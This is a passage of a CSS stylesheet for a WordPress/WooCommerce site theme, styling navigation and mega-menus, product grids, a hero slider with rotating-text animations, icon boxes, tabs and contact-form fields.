    display: inline-block;
}
.tm-site-title a {
    color: #fff;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 30px;
    display: inherit;
    line-height: inherit;
}
.quote-b {
	
}
/*End Site Branding*/
/*Navigation*/
.tm-primary-nav {
   display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -webkit-box-align: center; */
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 107px;
    float: right;
}
.tm-primary-nav ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    list-style: none;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0;
    padding: 0;
}
.tm-primary-nav .tm-primary-nav-list {
    height: 100%;
    width: 100%;
}
.tm-primary-nav .menu-item-has-children > ul {
    width: 250px;
    padding-left: 0;
    background-color: #fff;
    position: absolute;
    top: 100%;
    display: block;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    margin-top: 25px;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.tm-primary-nav .menu-item-has-children:hover > ul {
    opacity: 1;
    visibility: visible;
    margin-top: 0px;
}
.tm-primary-nav .menu-item-has-children > ul > .menu-item ul {
    position: absolute;
    left: 100%;
    right: 100%;
    top: 0;
}

.tm-primary-nav .tm-primary-nav-list .menu-item {
    position: relative;
    line-height: 40px;
}
.tm-primary-nav .tm-primary-nav-list > .menu-item {
    margin-right: 15px;
    height:auto;
}
.tm-primary-nav .tm-primary-nav-list > .menu-item:last-child {
    margin-right: 0px;
}
.tm-primary-nav .menu-item > a {
    font-size:14px;
    font-weight:700;text-transform: uppercase;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color:#333;
}
.tm-primary-nav .menu-item > a {
    height: auto;
}
.tm-primary-nav #menu-item-23.menu-item > a, #mega-menu-wrap-top #mega-menu-top > li#mega-menu-item-23 a   {
    background: #da251b;
    padding: 0px 17px;
    border-radius: 25px;
    color:#fff !important;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
	font-size: 13px !important;
	 font-weight:500 !important; 
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item:hover > a.mega-menu-link {
	color: #42e0d1 !important;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
	line-height: 20px !important;
	margin:5px 0px 5px 0px !important;
	font-weight: bold !important;
    letter-spacing: 0.3px;
    color: #01458e !important;
    
    font-size: 14px !important;
}
#mega-menu-wrap-top #mega-menu-top a.mega-menu-link { 
    text-transform: uppercase !important; 
    font-weight: bold !important;
}
.tm-primary-nav #menu-item-23.menu-item:hover > a, #mega-menu-wrap-top #mega-menu-top > li#mega-menu-item-23:hover > a {
    background: #333;
    padding: 0px 17px;
    border-radius: 25px; 
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu {
    z-index: 999;
    border-radius: 0;
    background:#fff !important;
    border: 0;
    padding: 0px 0px 0px 0px;
    position: absolute;
    width:1110px !important;
    max-width: none;
    left: auto !important;
    right: 0px !important;
    margin-top: 30px;
    border-top: 3px solid #35d2c3 !important;
    box-shadow: 0px 5px 23px -13px #888;
    border-right: 1px solid #eee !important;
    border-left: 1px solid #eee !important;
    border-bottom: 1px solid #eee !important;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item:hover > a.mega-menu-link {
	color: #25caba !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	border: 1px solid #eee;box-shadow: 0px 0px 42px -36px #333;
	overflow:hidden;
}
.woocommerce ul.products li.product h2, .woocommerce-page ul.products li.product h2{ 
    font-size: 14px;
    padding: 14px 15px;
    margin: 0px;
    text-align: center;
    font-weight: 400;
	color: #333;
	transition: all 0.5s;position: relative;
}
ul.products .product-category:hover > a h2  {
	background: #42e0d1 !important;
	color:#17181a;
}
.woocommerce ul.products li.product a.button, .woocommerce-page ul.products li.product a.button {
	padding: 7px 18px;
    background: #42e0d1;
    display: table;
    text-align: center;
    border: 0px;
    box-shadow: 0px 0px 0px #333;
    color: #fff;
    margin: 0px auto 15px;
    border-radius: 2px;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;	transition: all 0.5s;
}
.woocommerce ul.products li.product:hover > a.button, .woocommerce-page ul.products li.product:hover > a.button  {
	background: #333 !important;
	color: #fff;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img  {
	 transition: all 0.5s;
}
.woocommerce ul.products li.product:hover > a img, .woocommerce-page ul.products li.product:hover > a img  {
	transform: scale(1.1);transition: all 0.5s;
}
ul.products .product-category {
    border: 1px solid #eee;box-shadow: 0px 0px 42px -36px #333;
}
ul.products .product-category h2 {
	    font-size: 19px;
    padding: 14px 15px;
    margin: 0px;
    text-align: center;
    background:#e9e9e9;
}
ul.products .product-category:hover > a {
	text-decoration:none;
}
ul.products .product-category .count {
	display:none;
}
.tm-primary-nav .tm-primary-nav-list li.active > a, 
.tm-primary-nav .tm-primary-nav-list .menu-item > a:hover {
    color: #42e0d1;
}
.tm-primary-nav .menu-item-has-children > ul > li a {
    height: initial;
    display: block;
    padding: 10px 15px;
    -webkit-box-shadow: none;
    box-shadow: none;
    font-weight: 600;
}
.tm-primary-nav .menu-item-has-children > ul > li a:hover,
.tm-primary-nav .current-menu-parent .current-menu-item {
    background: rgba(0, 0, 0, 0.07);
    color: #42e0d1;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    float: right;
    width: 52% !important;
    clear: none;
}
.single-product .summary {
    margin-bottom: 2em !important;
}
.kw-details-desc a.btn {
	margin-right:5px;
	border: 0px;
}
.kw-details-desc a.btn-primary {
	background: #da251b;
    padding:6px 17px;
    border-radius: 25px;
    color: #fff;
}
.kw-details-desc a.btn-info{
	background:#41b382;
    padding:6px 17px;
    border-radius: 25px;
    color: #fff;
}
.download-cat-box a  {
	text-decoration:none !important;
}
.download-cat-box:hover > a .down-but  {
	left: 10px;transition:all .5s;
}
.download-cat-box:hover > a .cata-img img {
	transition:all .5s;transform: scale(1.1);
}
.download-cat-box   {
	overflow: hidden;
    position: relative;
}
.download-cat-box h3 {
	padding:0px 0px 25px;
	text-align: center;
    font-size: 20px;margin: 0px;
}
.down-but {
	background: #42e0d1;
    color: #333;
    padding: 5px 10px;
    position:relative;
    bottom: 14px;
    left: 30%;
	transition:all .5s;
}
.cata-img {
	border: 2px solid #42e0d1;
	position: relative;
	overflow:hidden;
	height:289px;
}
.cata-img img{
	height:285px;transition:all .5s;
}
.home.page .wpcf7-submit {
	background:#333;
	color: #fff !important;
}
.home.page .wpcf7-submit:hover {
	background:#e9e9e9;
	color: #333 !important;
}
.page .wpcf7-submit {
	background:#42e0d1;
	    color: #fff !important;
}
.page .wpcf7-submit:hover {
	background:#333;
}
.inner-title {
	position:relative;  
    padding: 50px 0px !important;
	margin-bottom: 45px !important;
	    background: url(assets/images/9.jpg) center bottom no-repeat;
    background-size: cover;
}
.inner-title h1 {
	margin: 0px auto 2px !important;
}
.inner-title:before  {
	    position: absolute;
    content: '';
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: #ffffff;
    opacity: 0.93;
    z-index: 1;
}
.inner-title .container {
	z-index:2;
	position: relative;
}
.bredcrumb {
	margin:0px auto;
	display:table;
}
.bredcrumb ul {
	margin:0px;
}
.bredcrumb ul li{
	list-style:none;
	display:inline-block;
}
.bredcrumb ul li a {
	color: #2bd2c2;
}

/*Mobile Menu Button*/
.m-menu-btn {
    position: relative;
    display:  inline-block;
    width: 30px;
    height: 27px;
    cursor: pointer;
    display: none;
}
.m-menu-btn span {
    margin: 0 auto;
    position: relative;
    top: 12px; 
    -webkit-transition-duration: 0s; 
    -o-transition-duration: 0s; 
    transition-duration: 0s; 
    -webkit-transition-delay: 0.2s; 
    -o-transition-delay: 0.2s; 
    transition-delay: 0.2s;
}
.m-menu-btn span:before, 
.m-menu-btn span:after {
    position: absolute;
    content: '';
}
.m-menu-btn span, 
.m-menu-btn span:before, 
.m-menu-btn span:after {
    width: 25px;
    height: 2px;
    background-color: #002856;
    display: block;
}
.m-menu-btn span:before {
    margin-top: -8px;
    transition-property: margin, -webkit-transform;
    -webkit-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s;
    -o-transition-delay: 0.2s, 0s;
    transition-delay: 0.2s, 0s;
}
.m-menu-btn span:after {
    margin-top: 8px;
    transition-property: margin, -webkit-transform;
    -webkit-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s;
    -o-transition-delay: 0.2s, 0s;
    transition-delay: 0.2s, 0s;
}
.m-menu-btn-ext span {
    background-color: rgba(0,0,0,0.0); 
    -webkit-transition-delay: 0.2s; 
    -o-transition-delay: 0.2s; 
    transition-delay: 0.2s;
}
.m-menu-btn-ext span:before {
    margin-top: 0;
    -webkit-transform: rotate(45deg); 
    -ms-transform: rotate(45deg); 
    transform: rotate(45deg); 
    -webkit-transition-delay: 0s, 0.2s; 
    -o-transition-delay: 0s, 0.2s; 
    transition-delay: 0s, 0.2s;
}
.m-menu-btn-ext span:after {
    margin-top: 0;
    -webkit-transform: rotate(-45deg); 
    -ms-transform: rotate(-45deg); 
    transform: rotate(-45deg); 
    -webkit-transition-delay: 0s, 0.2s; 
    -o-transition-delay: 0s, 0.2s; 
    transition-delay: 0s, 0.2s;
}
.m-dropdown {
    display: none;
}
.m-dropdown:after {
    content: '';
    position: absolute;
    height: 30px;
    width: 36px;
    left: -9px;
    top: -6px;
}
/*End Mobile Menu Button*/
.tm-primary-nav .tm-primary-nav-list {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}
.nav-link {
    position: relative;
}
.tm-primary-nav .menu-item > .nav-link.active {
    color: #41b382;
}
.tm-header3 .tm-header-info-wrap {
    background-color: #42e0d1;
}
.tm-header3 .tm-header-info a {
    color: #000000;
    font-weight: 500;
    font-size: 15px;
    font-family: "Lato", sans-serif !important;
    letter-spacing: 0.3px;
}
.tm-header3 .tm-header-info a:hover {
    color: #314265;
}
/*--------------------------------------------------------------
6. Home Page
--------------------------------------------------------------*/
/*Hero*/
.hero { 
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	padding-top:90px;
    position: relative; 
}
.hero .container {
    position: relative;
    z-index: 4;
    padding-top: 100px;
}
.slider-text h1 {
    font-family: inherit;
    font-size: 56px;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 80px;
    margin-bottom: 0;
}
.slider-text h1 b,
.slider-text h1 b i {
    font-weight: 600;
    font-style: initial;
}
.slider-text p {
    font-size: 22px;
    color: #002856;
    line-height: 34px;
    margin-bottom: 0;
}
.tm-hero-slider {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
}
.owl-carousel.tm-hero-slider .owl-stage-outer,
.owl-carousel.tm-hero-slider .owl-stage,
.owl-carousel.owl-drag.tm-hero-slider .owl-item {
    height: 100%;
}
.owl-carousel.tm-hero-slider .owl-item img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.sweet-shap {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 3;
}
.hero-overlay {
    width: 100%;
    height: 100%;
    background-color: rgba(34, 156, 213, 0.149);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
}
.tm-dots1 .owl-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.tm-dots1 .owl-dot {
    margin: 0px 5px;
    padding: 3px 0 4px;
}
.tm-dots1 .owl-dot span {
    height: 3px;
    width: 30px;
    background-color: #57b330;
    display: block;
    position: relative;
}
.tm-dots1 .owl-dot span:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 0;
    width: 100%;
    background-color: #002856;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm-dots1 .owl-dot.active span:before {
    height: 5px;
}
.tm-hero-slider .owl-dots {
    max-width: 1140px;
    padding: 0 15px;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    position: absolute;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 5;
    bottom: -9px;
}
.tm-section-heading {
    max-width: 1140px;
    padding: 0 15px;
    margin: auto;
}
.tm-section-heading h2 {
    font-size: 38px;
    color: #333; 
    font-weight: 500;
    margin-bottom: 10px;
    line-height: 34px;
}
.tm-section-heading p {
    line-height: 26px;
    margin-bottom: 0;
    margin-top: 20px;
}
.tm-section-seperator {
    height: 15px;
    width: 170px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.tm-section-seperator:before {
    content: '';
    height: 2px;
    background-color: #42e0d1;
    width: 70px;
    position: absolute;
    left: 0;
    top: 6px;
}
.tm-section-seperator:after {
    content: '';
    height: 2px;
    background-color: #42e0d1;
    width: 70px;
    position: absolute;
    right: 0;
    top: 6px;
}
.tm-section-seperator span {
    position: absolute;
    height: 2px;
    width: 14px;
    background-color: #42e0d1;
    left: 50%;
    margin-left: -7px;
    top: 6px;
    -webkit-animation: tm-spin-animaiton 6s linear infinite;
    animation: tm-spin-animaiton 6s linear infinite;
}
.tm-section-seperator span:before {
    content: '';
    height: 7px;
    width: 2px;
    position: absolute;
    background-color: #42e0d1;
    top: 2px;
    left: 6px;
}
.tm-section-seperator span:after {
    content: '';
    height: 5px;
    width: 2px;
    position: absolute;
    background-color: #da251c;
    bottom: 3px;
    left: 6px;
}
/*Rotate Text*/
.tm-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
}
.tm-words-wrapper b {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}
.tm-words-wrapper b.is-visible {
  position: relative;
}
.tm-headline.tm-rotate-text .tm-words-wrapper {
  -webkit-perspective: 300px;
  perspective: 300px;
}
.tm-headline.tm-rotate-text b {
  opacity: 0;
}
.tm-headline.tm-rotate-text i {
  display: inline-block;
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.is-visible .tm-headline.tm-rotate-text i {
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.tm-headline.tm-rotate-text i.in {
  -webkit-animation: cd-tm-rotate-text-in 0.6s forwards;
  animation: cd-tm-rotate-text-in 0.6s forwards;
}
.tm-headline.tm-rotate-text i.out {
  -webkit-animation: cd-tm-rotate-text-out 0.6s forwards;
  animation: cd-tm-rotate-text-out 0.6s forwards;
}
.no-csstransitions .tm-headline.tm-rotate-text i {
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 0;
}
.no-csstransitions .tm-headline.tm-rotate-text .is-visible i {
  opacity: 1;
}
@-webkit-keyframes cd-tm-rotate-text-in {
  0% {
    -webkit-transform: rotateY(180deg);
}
100% {
    -webkit-transform: rotateY(0deg);
}
}
@keyframes cd-tm-rotate-text-in {
  0% {
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
100% {
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}
}
@-webkit-keyframes cd-tm-rotate-text-out {
  0% {
    -webkit-transform: rotateY(0);
}
100% {
    -webkit-transform: rotateY(-180deg);
}
}
@keyframes cd-tm-rotate-text-out {
  0% {
    -webkit-transform: rotateY(0);
    -ms-transform: rotateY(0);
    transform: rotateY(0);
}
100% {
    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}
}

/*xscale*/
.tm-headline.scale b {
  opacity: 0;
}
.tm-headline.scale i {
  display: inline-block;
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
.is-visible .tm-headline.scale i {
  opacity: 1;
}
.tm-headline.scale i.in {
  -webkit-animation: scale-up 0.6s forwards;
  animation: scale-up 0.6s forwards;
}
.tm-headline.scale i.out {
  -webkit-animation: scale-down 0.6s forwards;
  animation: scale-down 0.6s forwards;
}

.no-csstransitions .tm-headline.scale i {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 0;
}

.no-csstransitions .tm-headline.scale .is-visible i {
  opacity: 1;
}

@-webkit-keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    opacity: 0;
}
60% {
    -webkit-transform: scale(1.2);
    opacity: 1;
}
100% {
    -webkit-transform: scale(1);
    opacity: 1;
}
}
@keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    opacity: 0;
}
60% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 1;
}
100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
}
@-webkit-keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
}
60% {
    -webkit-transform: scale(0);
    opacity: 0;
}
}
@keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
60% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    opacity: 0;
}
}

/*xpush */
.tm-headline.push b {
  opacity: 0;
}
.tm-headline.push b.is-visible {
  opacity: 1;
  -webkit-animation: push-in 0.6s;
  animation: push-in 0.6s;
}
.tm-headline.push b.is-hidden {
  -webkit-animation: push-out 0.6s;
  animation: push-out 0.6s;
}

@-webkit-keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
}
60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
}
100% {
    opacity: 1;
    -webkit-transform: translateX(0);
}
}
@keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}
60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
}
100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
}
@-webkit-keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
}
60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
}
100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
}
}
@keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
    -ms-transform: translateX(110%);
    transform: translateX(110%);
}
100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}
}
/*End Rotate Text*/
/*Icon Box*/
.tm-icon-box {
    padding-left: 120px;
    position: relative;
}
.tm-icon {
    position: absolute;
    left: 15px;
    top: 3px;
    font-size: 36px;
    color: #42e0d1;
}
.tm-icon-box-title {
    font-size: 24px;
    margin-bottom: 0;
    font-weight: 500;
    letter-spacing: 0.25px;
}
.tm-icon-box-text {
    margin-bottom: 0;
    margin-top: 12px;
}
/*Icon Box Style1*/
.tm-icon-box.style1 {
    padding-left: 55px;
    overflow: hidden;
    max-width: 300px;
}
.tm-icon-box.style1 .tm-icon {
    left: 0px;
    top: 0px;
    font-size: 22px;
    height: 40px;
    width: 40px;
    border: 1px solid #42e0d1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.tm-icon-box.style1 .tm-icon:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: -1px;
    height: 1px;
    width: 400px;
    background-color: #42e0d1;
}
.tm-icon-box.style1 .tm-icon-box-title {
    letter-spacing: 0;
    margin-top: 2px;
}
.tm-icon-box.style1 .tm-icon-box-text {
    margin-bottom: 0;
    margin-top: 25px;
    margin-left: -55px;
}
/*About*/
.tm-relative {
    position: relative;
}
.tm-half-section-bg {
    position: absolute;
    top: 0;
    width: 50%;
    height: 100%;
}
.tm-half-section-bg.left {
    left: 0;
}
.tm-half-section-bg.right {
    right: 0;
}
.tm-half-section-bg img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.tm-half-section-bg:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #42e0d1;
    opacity: 0.85;
}
.tm-shedule-wrap {
    padding-right: 15%;
}
.tm-shedule-title {
    color: #fff;
    font-size: 24px;
    margin-bottom: 15px;
}
.tm-shedule-list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.tm-shedule-list li {
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px dashed #fff;
    margin-bottom: 10px;
    padding: 5px 0;
}
.tm-shedule-list li:last-child {
    margin: 0;
}
.tm-about {
    padding: 27px 30px;
}
.tm-about-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 20px;
}
.tm-about-title span {
    color: #42e0d1;
}
.tm-about-text p {
    line-height: 26px;
}
.tm-about-text p:last-child {
    margin-bottom: 0;
}
/*Tab Section*/
.tm-tab-wrap {
    /* position: relative; */
    /* overflow: hidden; */
}
.tm-tabs-wrap {
    /* overflow-x: auto; */
    /* overflow-y: hidden; */
}
.tabs {
    /* position: relative; */
    /* margin: 0; */
    /* width: 100%; */
    /* padding: 0; */
    /* display: -webkit-box; */
    display: -ms-flexbox;
    /* display: flex; */
    /* -webkit-box-pack: justify; */
    -ms-flex-pack: justify;
    float: left;
    /* justify-content: space-between; */
    margin-left: 0px;
    padding-left: 0px;
}
.tabs li {
    float: left;
    /* overflow: hidden; */
    /* position: relative; */
    /* display: -webkit-box; */
    display: -ms-flexbox;
    /* display: flex; */
    /* -webkit-box-align: center; */
    -ms-flex-align: center;
    /* align-items: center; */
    /* -webkit-box-orient: vertical; */
    /* -webkit-box-direction: normal; */
    -ms-flex-direction: column;
    /* flex-direction: column; */
    /* background-color: #fff; */
    padding: 20px 10px;
    /* min-width: 95px; */
    /* font-weight: bold; */
    color: #002856;
    /* text-transform: uppercase; */
    /* -webkit-transition: all 0.4s ease; */
    -o-transition: all 0.4s ease;
    /* transition: all 0.4s ease; */
    /* cursor: pointer; */
    /* margin: 5px 7px; */
    /* margin-right: 30px; */
    width: 47%;
    list-style: none;
    margin-left: 10px;
    text-align: center;
}
.tabs li:last-child {
    margin-right: 7px;
}
.tabs li {
    background-color: #ffffff;
    color: #333;
    /* -webkit-transform: scale(1.1); */
    -ms-transform: scale(1.1);
    /* transform: scale(1.1); */
    margin-bottom: 10px;
    height: 220px;
}
.tabs li i {
    font-size: 45px;
    color: #42e0d1;
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
}
.tabs li.current i {
    color: #fff;
}
.tm-tabs-item {
    display: none;
}
.tm-tabs-item h4 {
  font-weight: bold;
  color: blue;
  font-size: 20px;
}
.tm-tabs-item:first-child {
  display: block;
}
.current a {
  color: #fff;
  background: blue;
}
.tm-dept-details-wrap .tm-about {
    padding: 15px 0;
}
/*End Tab Section*/
/*Appointment*/
.tm-appointment-heading.tm-gray-bg {
    min-height: calc(100% - 200px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 30px 10px;
    margin-top: 100px;
}
#wpcf7-f28-o1 {
    padding-left: 11%;
}
.content-area {
	min-height:400px;
}
.wc-tabs {
	display:none;
}
.woocommerce-Tabs-panel h2 {
	border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 400;
    color: #333;
}

.site-content {
	margin: 60px 0px 0px;
}
.single-product .site-content {
	margin:100px 0px 0px;
}
.archive .site-content {
	margin: 95px 0px 0px;
}
.single-product .woocommerce-breadcrumb {
	border:0px !important;
	margin:0px 0px 35px !important;
	display:table;
	padding:0px !important;
}
.woocommerce-ordering, .woocommerce-result-count {
	display:none;
}
.woocommerce-breadcrumb {
	border:0px !important;
	margin:47px auto -66px !important;
	display:table;
	padding:0px !important;
}
.woocommerce-products-header {
	margin:0px 0px 70px;
}
.tm-appointment-form .tm-form-field {
    margin-bottom: 25px;
}
.tm-appointment-form .tm-form-field:last-child {
    margin-bottom: 0;
}
.tm-appointment-form .tm-form-field textarea {
    height: 90px;
}
/*Special Input*/
.tm-form-field {
    position: relative;
    margin-bottom: 30px;
    width: 100%;
}
.tm-form-field input, 
.tm-form-field textarea, 
.tm-form-field select {
    font-size: 14px;
    display: block;
    border: none;
    border-bottom: 1px solid #fff;
    margin-bottom: 0;
    padding: 10px 0px;
    color: #fff;
    background-color: transparent;
    padding-top: 0;
}
.tm-form-field input:focus,
.tm-form-field textarea:focus,
.tm-form-field select:focus { 
    outline:none;
}
.tm-form-field label {
    color: #767676;
    font-size: 15px;
    font-weight: normal;
    position: absolute;
    pointer-events: none;
    left: 10px;
    top: 10px;
    margin: 0;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    background: #fff;
    padding: 0 5px;
}
.tm-form-field input:focus ~ label, 
.tm-form-field input:valid ~ label, 
.tm-form-field textarea:focus ~ label, 
.tm-form-field textarea:valid ~ label,
.tm-form-field select:focus ~ label, 
.tm-form-field select:valid ~ label {
    top: -20px;
    left: 0px;
    font-size: 12px;
    color: #fff;
    letter-spacing: 0.5px;
    font-weight: 400;
    background-color: #002856;
    line-height: 20px;
}
.tm-form-field input:focus ~ label, 
.tm-form-field input:valid ~ label, 
.tm-form-field textarea:focus ~ label, 
.tm-form-field textarea:valid ~ label, 
.tm-form-field select:focus ~ label, 
.tm-form-field select:valid ~ label {
    top: -21px;
    left: 0px;
    font-size: 12px;
    color: #fff;
    letter-spacing: 0.5px;
    font-weight: 400;
    background-color: #002856;
    line-height: 20px;
    padding: 1px 8px;
}
.tm-form-field .bar,
.custom-select:before {
    position: absolute;
    bottom: -1px;
    left: 0;
    height: 2px;
    width: 0%;
    background-color: #42e0d1;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.custom-select:before {
    content: '';
}
.custom-select.opened:before {
    width: 100%;
}
.tm-form-field input:focus ~ .bar,
.tm-form-field textarea:focus ~ .bar,
.tm-form-field select:focus ~ .bar {
    width:100%;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.tm-contact-form .tm-btn {
    width: 100%;
    margin-bottom: 30px;
}
.tm-form-field textarea::-webkit-input-placeholder,
.tm-form-field select::-webkit-input-placeholder,
.home .wpcf7-form-control::-webkit-input-placeholder {
  color: #fff;
}
.tm-form-field textarea::-moz-placeholder,
.tm-form-field select::-moz-placeholder,
.home .wpcf7-form-control::-moz-placeholder {
  color: #fff;
}
.tm-form-field textarea:-ms-input-placeholder,
.tm-form-field select:-ms-input-placeholder,
.home .wpcf7-form-control:-ms-input-placeholder {
  color: #fff;
}
.tm-form-field textarea:-moz-placeholder,
.tm-form-field select:-moz-placeholder,
.home .wpcf7-form-control:-moz-placeholder {
  color: #fff;
}
.wpcf7-form-control::-webkit-input-placeholder {
  color: #ccc;
}
.wpcf7-form-control:-ms-input-placeholder {
  color: #ccc;
}
.wpcf7-form-control:-moz-placeholder {
  color: #ccc;
}
.date-icon {
    position: absolute;
    color: rgba(255, 255, 255, 0.6);
    right: 7px;
    bottom: 9px;
    font-size: 14px;
    pointer-events: none;
}
.tm-contact-form .tm-form-field input, 
.tm-contact-form .tm-form-field textarea, 
.tm-contact-form .tm-form-field selec {
    border: 1px solid #dedede;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    color: #767676;
    padding: 10px;
}
.tm-contact-form .tm-form-field input:focus, 
.tm-contact-form .tm-form-field textarea:focus, 
